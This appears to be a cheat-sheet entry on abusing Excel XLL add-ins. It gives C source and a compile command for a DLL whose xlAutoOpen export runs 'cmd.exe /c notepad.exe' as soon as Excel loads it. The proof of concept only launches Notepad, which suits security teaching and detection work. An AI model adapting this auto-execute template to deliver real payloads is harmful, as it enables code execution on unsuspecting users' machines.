 XLL - EXEC
An "XLL" file is a type of file used primarily with Microsoft Excel. It stands for "Excel Add-In
Library" and is a dynamic link library (DLL) specifically designed to be loaded into Microsoft
Excel. These files extend Excel's functionality by adding extra features, functions, or
capabilities that are not available in the standard installation of Excel.
⚠️ Excel is blocking untrusted XLL add-ins by default
• Compile with: cl.exe notepadXLL.c /LD /o notepad.xll
#include <Windows.h>
__declspec(dllexport) void __cdecl xlAutoOpen(void);
void __cdecl xlAutoOpen() {
    // Triggers when Excel opens
    WinExec("cmd.exe /c notepad.exe", 1);
}
BOOL APIENTRY DllMain( HMODULE hModule,
                    DWORD  ul_reason_for_call,
                    LPVOID lpReserved
                    )
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}